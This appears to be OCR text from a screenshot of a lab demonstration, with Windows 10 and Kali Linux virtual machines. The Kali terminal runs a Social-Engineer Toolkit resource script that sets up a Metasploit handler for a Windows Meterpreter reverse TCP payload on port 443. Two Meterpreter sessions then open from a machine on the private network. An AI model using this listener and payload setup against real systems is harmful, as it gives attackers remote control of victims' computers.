 Windows 10 - VMware Workstation 12 Player
Player
Recycle Bin
12:53 AM
10/30/2016
4
Kali Linux 2 - VMware Workstation 12 Player
Player
Appli...
Places
Termi...
Sat Oct 29, 19:07:51
root@kali: ~
File Edit View Search Terminal Help
rpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Starting the payload handler...
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) >
[*] Sending stage (983599 bytes) to 192.168.23.138
[*] Meterpreter session 1 opened (192.168.23.128:443 -> 192.168.23.138:49772) at
2016-10-29 19:07:41 -0400
[*] Sending stage (983599 bytes) to 192.168.23.138
[*] Meterpreter session 2 opened (192.168.23.128:443 -> 192.168.23.138:49773) at
2016-10-29 19:07:44 -0400
se
Ask me anything
00:53
30/10/2016